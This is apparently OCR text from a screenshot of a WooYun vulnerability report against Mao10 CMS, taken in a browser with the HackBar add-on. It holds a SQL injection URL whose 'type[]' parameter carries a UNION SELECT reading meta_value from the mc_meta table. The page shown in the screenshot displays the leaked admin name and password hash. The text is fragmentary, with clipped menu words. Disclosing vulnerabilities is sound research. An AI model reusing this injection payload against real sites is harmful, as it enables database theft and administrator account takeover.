 localhost/index.php?m=user&c=index&a=shoucang&type[]=%3d'pro' and 1=2 union select 1,concat((SELECT meta_value from mc_meta
百度 <Ctrl+
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL XSS Encryption Encoding Other
ad URL
plit URL
xecute
Enable Post data Enable Referrer
ata
Mao10 CMS 首页 商品 社区 文章
首页 主题 评论 收藏 关注 粉丝
全部 商品 主题
admind4047c8a33d589138feffabe5d223902
1970-01-01 08:00:05
www.wooyun.org